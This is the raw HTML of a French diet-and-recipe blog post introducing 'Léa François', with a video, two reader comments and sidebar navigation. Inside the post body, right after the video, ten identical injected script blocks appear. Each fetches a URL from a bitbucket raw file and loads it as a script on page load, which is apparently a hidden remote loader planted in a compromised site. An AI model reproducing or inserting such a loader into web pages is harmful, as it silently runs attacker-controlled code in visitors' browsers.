:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="https://www.diet-et-delices.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.diet-et-delices.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.diet-et-delices.com/wp-content/themes/Tiara/js/jquery.flexslider-min.js?ver=6.7.4" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.diet-et-delices.com/wp-content/themes/Tiara/js/superfish.js?ver=6.7.4" id="superfish-js"></script>
<script type="text/javascript" src="https://www.diet-et-delices.com/wp-content/themes/Tiara/js/jquery.fancybox-1.3.4.pack.js?ver=6.7.4" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.diet-et-delices.com/wp-content/themes/Tiara/js/effects.js?ver=6.7.4" id="effects-js"></script>
<script type="text/javascript" src="https://www.diet-et-delices.com/wp-content/themes/Tiara/js/jquery.easing.1.3.js?ver=6.7.4" id="easing-js"></script>
<script type="text/javascript" src="https://www.diet-et-delices.com/wp-content/themes/Tiara/js/snowstorm.js?ver=6.7.4" id="snowstorm-js"></script>
<link rel="https://api.w.org/" href="https://www.diet-et-delices.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.diet-et-delices.com/wp-json/wp/v2/posts/18391" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.diet-et-delices.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://www.diet-et-delices.com/a-la-rencontre-de-lea-francois/" />
<link rel='shortlink' href='https://www.diet-et-delices.com/?p=18391' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.diet-et-delices.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.diet-et-delices.com%2Fa-la-rencontre-de-lea-francois%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.diet-et-delices.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.diet-et-delices.com%2Fa-la-rencontre-de-lea-francois%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>

</head>

<body class="post-template-default single single-post postid-18391 single-format-standard">

<div id="wrapper">  <!-- wrapper begin -->

<div id="mastheadChristmas"><!-- masthead begin -->
	<div id="botmenu" class="clearfix">
		<div id="submenu" class="menu-menu-principal-container"><ul id="menu-menu-principal" class="sfmenu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6"><a href="http://www.diet-et-delices.com/">Accueil</a></li>
<li id="menu-item-19701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19701"><a href="https://www.diet-et-delices.com/presentation/">Présentation</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-8"><a href="https://www.diet-et-delices.com/category/recettes/">Recettes</a>
<ul class="sub-menu">
	<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://www.diet-et-delices.com/category/recettes/amuses-bouches/">Amuses bouches</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://www.diet-et-delices.com/category/recettes/plats-complets/">Plats complets</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://www.diet-et-delices.com/category/recettes/viandes/">Viandes</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://www.diet-et-delices.com/category/recettes/poissons/">Poissons</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://www.diet-et-delices.com/category/recettes/legumes/">Légumes</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://www.diet-et-delices.com/category/recettes/pasta/">Pasta</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.diet-et-delices.com/category/recettes/feculents/">Féculents</a></li>
	<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10"><a href="https://www.diet-et-delices.com/category/recettes/desserts/">Desserts</a>
	<ul class="sub-menu">
		<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://www.diet-et-delices.com/category/recettes/desserts/desserts-lactes/">Desserts lactés</a></li>
		<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://www.diet-et-delices.com/category/recettes/desserts/desserts-fruites/">Desserts fruités</a></li>
	</ul>
</li>
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.diet-et-delices.com/category/recettes/gourmandises-sucrees/">Gourmandises sucrées</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://www.diet-et-delices.com/category/recettes/boissons/">Boissons</a></li>
	<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://www.diet-et-delices.com/category/recettes/recettes-de-base/">Recettes de base</a></li>
</ul>
</li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://www.diet-et-delices.com/category/fiches-aliments/">Fiches aliments</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://www.diet-et-delices.com/category/partenaires/">Partenaires</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://www.diet-et-delices.com/contact/">Contact</a></li>
<li id="menu-item-4890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4890"><a href="https://www.diet-et-delices.com/category/recettes/recettes-noel/">Spécial Noël</a></li>
</ul></div>	</div>
	
	<div class="fbclass">
		<span style="float:left;">Suivez moi</span>
		<a style="float:left;margin-left:5px;" href="https://www.facebook.com/Dietetdelices" target="_blank" title="Diet & Délices sur Facebook">
			<img src="https://www.diet-et-delices.com/wp-content/themes/Tiara/images/facebook.png" height="20" width="20">
		</a>
		<a style="float:left;margin-left:5px;" href="https://twitter.com/diet_et_delices" target="_blank" title="Diet & Délices sur Twitter">
			<img src="https://www.diet-et-delices.com/wp-content/themes/Tiara/images/twitter.png" height="20" width="20">
		</a>
		<a style="float:left;margin-left:5px" href="https://www.instagram.com/dietetdelices/" target="_blank" title="Diet & Délices sur Instagram">
			<img src="https://www.diet-et-delices.com/wp-content/themes/Tiara/images/instagram.png" height="20" width="20">
		</a>
		<a style="float:left;margin-left:5px" href="https://fr.pinterest.com/dietetdelices/" target="_blank" title="Diet & Délices sur Pinterest">
			<img src="https://www.diet-et-delices.com/wp-content/themes/Tiara/images/pinterest.png" height="20" width="20">
		</a>
		<a style="float:left;margin-left:5px" href="http://www.diet-et-delices.com/feed" target="_blank" title="Flux rss de Diet & Délices">
			<img src="https://www.diet-et-delices.com/wp-content/themes/Tiara/images/rss.png" height="20" width="20">
		</a>
	</div>
	
	<div id="head" class="clearfix">
		<div id="blogname">	
			<h1><a href="https://www.diet-et-delices.com/" title="Diet &amp; Délices">Diet &amp; Délices</a></h1>
			<h3 style="padding-left:20px;padding-top:8px;text-align:center;color:#c4c4c4;">L'équilibre au quotidien<h3>
		</div>
	</div><!--end masthead-->
</div>

<div id="advertisingWrapper">
	<div id="advertisingCase">
		<div id="advertising">
			<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
			<!-- D&D_Custom2 -->
			<ins class="adsbygoogle"
			 style="display:inline-block;width:160px;height:600px"
			 data-ad-client="ca-pub-4883609058291272"
			 data-ad-slot="8999250340"></ins>
			<script>
				(adsbygoogle = window.adsbygoogle || []).push({});
			</script>
		</div>
	</div>
</div>

<div id="casingWrapperAd">
<div id="casing">

<div id="mobileTopAdWrapper">
<div id="mobileTopAd">
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4883609058291272"
     data-ad-slot="9378141899"></ins>
	<script>
    	 (adsbygoogle = window.adsbygoogle || []).push({});
	</script>
</div>
</div>

	<div id="imgChristmas1"><img src="https://www.diet-et-delices.com/wp-content/themes/Tiara/images/joyeuxnoel.png"></div>
	
<div id="crumbs"><a href="https://www.diet-et-delices.com">Accueil</a> &raquo; <a href="https://www.diet-et-delices.com/category/recettes/">Recettes</a> &raquo; <span class="current">A la rencontre de Léa François</span></div>


<div id="content" >

<a class="picshot" href="https://www.diet-et-delices.com/wp-content/uploads/2022/02/Capture-d’écran-2022-02-25-à-09.50.42-1024x577.png">
<!-- fix - 06.2024 - remove timthumb library
<img src="https://www.diet-et-delices.com/wp-content/themes/Tiara/taiamatahauamaba.php?src=https://www.diet-et-delices.com/wp-content/uploads/2022/02/Capture-d’écran-2022-02-25-à-09.50.42-1024x577.png&amp;h=400&amp;w=670&amp;zc=1" alt=""/>

<img width="892" height="503" src="https://www.diet-et-delices.com/wp-content/uploads/2022/02/Capture-d’écran-2022-02-25-à-09.50.42.png" class="attachment-1000x502.5 size-1000x502.5 wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.diet-et-delices.com/wp-content/uploads/2022/02/Capture-d’écran-2022-02-25-à-09.50.42.png 1342w, https://www.diet-et-delices.com/wp-content/uploads/2022/02/Capture-d’écran-2022-02-25-à-09.50.42-300x169.png 300w, https://www.diet-et-delices.com/wp-content/uploads/2022/02/Capture-d’écran-2022-02-25-à-09.50.42-768x433.png 768w, https://www.diet-et-delices.com/wp-content/uploads/2022/02/Capture-d’écran-2022-02-25-à-09.50.42-1024x577.png 1024w" sizes="(max-width: 892px) 100vw, 892px" />-->

<img width="670" height="377" src="https://www.diet-et-delices.com/wp-content/uploads/2022/02/Capture-d’écran-2022-02-25-à-09.50.42.png" class="attachment-670x670 size-670x670 wp-post-image" alt="" decoding="async" srcset="https://www.diet-et-delices.com/wp-content/uploads/2022/02/Capture-d’écran-2022-02-25-à-09.50.42.png 1342w, https://www.diet-et-delices.com/wp-content/uploads/2022/02/Capture-d’écran-2022-02-25-à-09.50.42-300x169.png 300w, https://www.diet-et-delices.com/wp-content/uploads/2022/02/Capture-d’écran-2022-02-25-à-09.50.42-768x433.png 768w, https://www.diet-et-delices.com/wp-content/uploads/2022/02/Capture-d’écran-2022-02-25-à-09.50.42-1024x577.png 1024w" sizes="(max-width: 670px) 100vw, 670px" /></a>

<div class="post clearfix" id="post-18391">


<div class="title">
<h2><a href="https://www.diet-et-delices.com/a-la-rencontre-de-lea-francois/" rel="bookmark" title="Voir l'article A la rencontre de Léa François">A la rencontre de Léa François</a></h2>
</div>

<div class="postmeta">
		<span class="author">Posté par Laura </span> 
		<span class="clock">25 Fév 2022 </span>
		<span class="comm"><a href="https://www.diet-et-delices.com/a-la-rencontre-de-lea-francois/#comments">2 commentaires</a></span>
		
</div>

<div class="entry">

<p><div style="width: 1080px;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-18391-1" width="1080" height="1920" preload="metadata" controls="controls"><source type="video/mp4" src="http://www.diet-et-delices.com/wp-content/uploads/2022/02/Crème-et-Bordeaux-Style-Urbain-Instagram-Stories-2.mp4?_=1" /><a href="http://www.diet-et-delices.com/wp-content/uploads/2022/02/Crème-et-Bordeaux-Style-Urbain-Instagram-Stories-2.mp4">http://www.diet-et-delices.com/wp-content/uploads/2022/02/Crème-et-Bordeaux-Style-Urbain-Instagram-Stories-2.mp4</a></video></div><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script></p>
<div class="clear"></div>
</div>

<div class="postmeta"><span class="categori">Categories: <a href="https://www.diet-et-delices.com/category/recettes/" rel="category tag">Recettes</a> </span></div>
</div>


<!-- You can start editing here. -->
<div id="commentsbox">
	<h3 id="comments">2 commentaires</h3>



	<ol class="commentlist">
			<li class="comment even thread-even depth-1" id="comment-1555100">
				<div id="div-comment-1555100" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Julie</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.diet-et-delices.com/a-la-rencontre-de-lea-francois/#comment-1555100">25 février 2022 à 12 h 02 min</a>		</div>

		<p>Trop bien, elle n&rsquo;est pas belle la vie 😀</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.diet-et-delices.com/a-la-rencontre-de-lea-francois/?replytocom=1555100#respond" data-commentid="1555100" data-postid="18391" data-belowelement="div-comment-1555100" data-respondelement="respond" data-replyto="Répondre à Julie" aria-label="Répondre à Julie">Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-1555186">
				<div id="div-comment-1555186" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Odyl</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.diet-et-delices.com/a-la-rencontre-de-lea-francois/#comment-1555186">27 février 2022 à 18 h 00 min</a>		</div>

		<p>Oh la gourmande, Mademoiselle Léa, elle a opté pour délices.</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.diet-et-delices.com/a-la-rencontre-de-lea-francois/?replytocom=1555186#respond" data-commentid="1555186" data-postid="18391" data-belowelement="div-comment-1555186" data-respondelement="respond" data-replyto="Répondre à Odyl" aria-label="Répondre à Odyl">Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
	</ol>

	<div class="comment-nav clearfix">
		<div class="alignleft"></div>
		<div class="alignright"></div>
	</div>
 

<div id="comment-form">
<div id="respond">

<h3>Postez un commentaire</h3>


	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/a-la-rencontre-de-lea-francois/#respond" style="display:none;">Cliquez ici pour annuler la réponse.</a></small>



<form action="http://www.diet-et-delices.com/wp-comments-post.php" method="post" id="commentform">

<label for="author">Nom <small>(obligatoire)</small></label>
<input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />

<label for="email">Email <small>(obligatoire)</small></label>
<input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />

<label for="url">Site web</label>
<input type="text" name="url" id="url" value="" size="22" tabindex="3" />



<label for="comment">Votre commentaire</label>
<textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4" style="margin-top:0px;"></textarea><br />

<input name="submit" type="submit" id="commentSubmit" tabindex="5" value="Submit" />
<input type='hidden' name='comment_post_ID' value='18391' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="26b7958b61" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="102"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
</form>

</div>
</div>

</div>

</div>

<div id="right">

<!-- Sidebar widgets -->
<div class="sidebar">
<ul>
	<li class="sidebox widget_search"><div id="search">
	<form method="get" id="searchform" action="https://www.diet-et-delices.com" >
	<input id="s"  type="text" name="s" onfocus="if(this.value=='search site'){this.value=''};" onblur="if(this.value==''){this.value='search site'};" value="" />
	<input id="searchsubmit" type="submit" value="Search" />
	</form>
</div>
<div class='clear'></div>	
</li>
		<li class="sidebox widget_recent_entries">
		<h3 class="sidetitl">Articles récents</h3>
		<ul>
											<li>
					<a href="https://www.diet-et-delices.com/spaghetti-au-saumon-fume-et-au-fenouil/">Spaghetti au saumon fumé et au fenouil</a>
									</li>
											<li>
					<a href="https://www.diet-et-delices.com/ballottines-de-dinde-a-la-coppa-et-a-la-tapenade-verte/">Ballottines de dinde à la coppa et à la tapenade verte</a>
									</li>
											<li>
					<a href="https://www.diet-et-delices.com/mini-cakes-aux-cranberries-fraiches-et-aux-clementines-de-corse/">Mini cakes aux cranberries fraîches et aux clémentines de Corse</a>
									</li>
											<li>
					<a href="https://www.diet-et-delices.com/crepes-roulees-aux-rillettes-de-saumon/">Crêpes roulées aux rillettes de saumon</a>
									</li>
											<li>
					<a href="https://www.diet-et-delices.com/cuisses-de-poulet-marinees-cuisson-au-four/">Cuisses de poulet marinées, cuisson au four</a>
									</li>
					</ul>

		</li><li class="sidebox widget_recent_comments"><h3 class="sidetitl">Commentaires récents</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://www.diet-et-delices.com/ballottines-de-dinde-a-la-coppa-et-a-la-tapenade-verte/" class="url" rel="ugc">Ballottines de dinde à la coppa et à la tapenade verte : Diet &amp; Délices - Recettes dietétiques</a></span> dans <a href="https://www.diet-et-delices.com/la-cuisine-provencale/#comment-1647634">La cuisine Provençale</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.diet-et-delices.com/la-cuisine-provencale/" class="url" rel="ugc">La cuisine Provençale : Diet &amp; Délices - Recettes dietétiques</a></span> dans <a href="https://www.diet-et-delices.com/cuisses-de-poulet-marinees-cuisson-au-four/#comment-1646820">Cuisses de poulet marinées, cuisson au four</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diet-et-delices.com/crepes-roulees-aux-rillettes-de-saumon/" class="url" rel="ugc">Crêpes roulées aux rillettes de saumon : Diet &amp; Délices - Recettes dietétiques</a></span> dans <a href="https://www.diet-et-delices.com/cap-ocean/#comment-1646819">Cap océan</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diet-et-delices.com/cuisses-de-poulet-marinees-cuisson-au-four/" class="url" rel="ugc">Cuisses de poulet marinées, cuisson au four : Diet &amp; Délices - Recettes dietétiques</a></span> dans <a href="https://www.diet-et-delices.com/la-cuisine-provencale/#comment-1646779">La cuisine Provençale</a></li></ul></li><li class="sidebox widget_categories"><h3 class="sidetitl">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://www.diet-et-delices.com/category/recettes/amuses-bouches/">Amuses bouches</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.diet-et-delices.com/category/recettes/boissons/">Boissons</a>
</li>
	<li class="cat-item cat-item-2284"><a href="https://www.diet-et-delices.com/category/recettes/brioche-recettes/">Brioche</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.diet-et-delices.com/category/recettes/desserts/">Desserts</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.diet-et-delices.com/category/recettes/desserts/desserts-fruites/">Desserts fruités</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.diet-et-delices.com/category/recettes/desserts/desserts-lactes/">Desserts lactés</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.diet-et-delices.com/category/recettes/feculents/">Féculents</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.diet-et-delices.com/category/fiches-aliments/">Fiches aliments</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.diet-et-delices.com/category/recettes/gourmandises-sucrees/">Gourmandises sucrées</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.diet-et-delices.com/category/recettes/legumes/">Légumes</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.diet-et-delices.com/category/partenaires/">Partenaires</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.diet-et-delices.com/category/recettes/pasta/">Pasta</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.diet-et-delices.com/category/recettes/plats-complets/">Plats complets</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.diet-et-delices.com/category/recettes/poissons/">Poissons</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.diet-et-delices.com/category/recettes/">Recettes</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.diet-et-delices.com/category/recettes/recettes-de-base/">Recettes de base</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://www.diet-et-delices.com/category/recettes/sauces/">Sauces</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://www.diet-et-delices.com/category/recettes/soupes/">Soupes</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://www.diet-et-delices.com/category/recettes/recettes-noel/">Spécial Noël</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://www.diet-et-delices.com/category/recettes/vegetarien/">Végétarien</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.diet-et-delices.com/category/recettes/viandes/">Viandes</a>
</li>
			</ul>

			</li><li class="sidebox widget_archive"><h3 class="sidetitl">Archives</h3>
			<ul>
					<li><a href='https://www.diet-et-delices.com/2026/01/'>janvier 2026</a></li>
	<li><a href='https://www.diet-et-delices.com/2025/12/'>décembre 2025</a></li>
	<li><a href='https://www.diet-et-delices.com/2025/11/'>novembre 2025</a></li>
	<li><a href='https://www.diet-et-delices.com/2025/10/'>octobre 2025</a></li>
	<li><a href='https://www.diet-et-delices.com/2025/05/'>mai 2025</a></li>
	<li><a href='https://www.diet-et-delices.com/2025/04/'>avril 2025</a></li>
	<li><a href='https://www.diet-et-delices.com/2025/01/'>janvier 2025</a></li>
	<li><a href='https://www.diet-et-delices.com/2024/12/'>décembre 2024</a></li>
	<li><a href='https://www.diet-et-delices.com/2024/11/'>novembre 2024</a></li>
	<li><a href='https://www.diet-et-delices.com/2024/10/'>octobre 2024</a></li>
	<li><a href='https://www.diet-et-delices.com/2024/09/'>septembre 2024</a></li>
	<li><a href='https://www.diet-et-delices.com/2024/08/'>août 2024</a></li>
	<li><a href='https://www.diet-et-delices.com/2024/07/'>juillet 2024</a></li>
	<li><a href='https://www.diet-et-delices.com/2024/06/'>juin 2024</a></li>
	<li><a href='https://www.diet-et-delices.com/2024/05/'>mai 2024</a></li>
	<li><a href='https://www.diet-et-delices.com/2024/04/'>avril 2024</a></li>
	<li><a href='https://www.diet-et-delices.com/2024/03/'>mars 2024</a></li>
	<li><a href='https://www.diet-et-delices.com/2024/02/'>février 2024</a></li>
	<li><a href='https://www.diet-et-delices.com/2024/01/'>janvier 2024</a></li>
	<li><a href='https://www.diet-et-delices.com/2023/12/'>décembre 2023</a></li>
	<li><a href='https://www.diet-et-delices.com/2023/11/'>novembre 2023</a></li>
	<li><a href='https://www.diet-et-delices.com/2023/10/'>octobre 2023</a></li>
	<li><a href='https://www.diet-et-delices.com/2023/09/'>septembre 2023</a></li>
	<li><a href='https://www.diet-et-delices.com/2023/08/'>août 2023</a></li>
	<li><a href='https://www.diet-et-delices.com/2023/07/'>juillet 2023</a></li>
	<li><a href='https://www.diet-et-delices.com/2023/06/'>juin 2023</a></li>
	<li><a href='https://www.diet-et-delices.com/2023/05/'>mai 2023</a></li>
	<li><a href='https://www.diet-et-delices.com/2023/04/'>avril 2023</a></li>
	<li><a href='https://www.diet-et-delices.com/2023/03/'>mars 2023</a></li>
	<li><a href='https://www.diet-et-delices.com/2023/02/'>février 2023</a></li>
	<li><a href='https://www.diet-et-delices.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://www.diet-et-delices.com/2022/12/'>décembre 2022</a></li>
	<li><a href='https://www.diet-et-delices.com/2022/11/'>novembre 2022</a></li>
	<li><a href='https://www.diet-et-delices.com/2022/10/'>octobre 2022</a></li>
	<li><a href='https://www.diet-et-delices.com/2022/09/'>septembre 2022</a></li>
	<li><a href='https://www.diet-et-delices.com/2022/08/'>août 2022</a></li>
	<li><a href='https://www.diet-et-delices.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://www.diet-et-delices.com/2022/06/'>juin 2022</a></li>
	<li><a href='https://www.diet-et-delices.com/2022/05/'>mai 2022</a></li>
	<li><a href='https://www.diet-et-delices.com/2022/04/'>avril 2022</a></li>
	<li><a href='https://www.diet-et-delices.com/2022/03/'>mars 2022</a></li>
	<li><a href='https://www.diet-et-delices.com/2022/02/'>février 2022</a></li>
	<li><a href='https://www.diet-et-delices.com/2022/01/'>janvier 2022</a></li>
	<li><a href='https://www.diet-et-delices.com/2021/12/'>décembre 2021</a></li>
	<li><a href='https://www.diet-et-delices.com/2021/11/'>novembre 2021</a></li>
	<li><a href='https://www.diet-et-delices.com/2021/10/'>octobre 2021</a></li>
	<li><a href='https://www.diet-et-delices.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://www.diet-et-delices.com/2021/08/'>août 2021</a></li>
	<li><a href='https://www.diet-et-delices.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://www.diet-et-delices.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://www.diet-et-delices.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://www.diet-et-delices.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://www.diet-et-delices.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://www.diet-et-delices.com/2021/02/'>février 2021</a></li>
	<li><a href='https://www.diet-et-delices.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://www.diet-et-delices.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://www.diet-et-delices.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://www.diet-et-delices.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://www.diet-et-delices.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://www.diet-et-delices.com/2020/08/'>août 2020</a></li>
	<li><a href='https://www.diet-et-delices.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://www.diet-et-delices.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://www.diet-et-delices.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://www.diet-et-delices.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://www.diet-et-delices.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://www.diet-et-delices.com/2020/02/'>février 2020</a></li>
	<li><a href='https://www.diet-et-delices.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://www.diet-et-delices.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://www.diet-et-delices.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://www.diet-et-delices.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://www.diet-et-delices.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://www.diet-et-delices.com/2019/08/'>août 2019</a></li>
	<li><a href='https://www.diet-et-delices.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://www.diet-et-delices.com/2019/06/'>juin 2019</a></li>
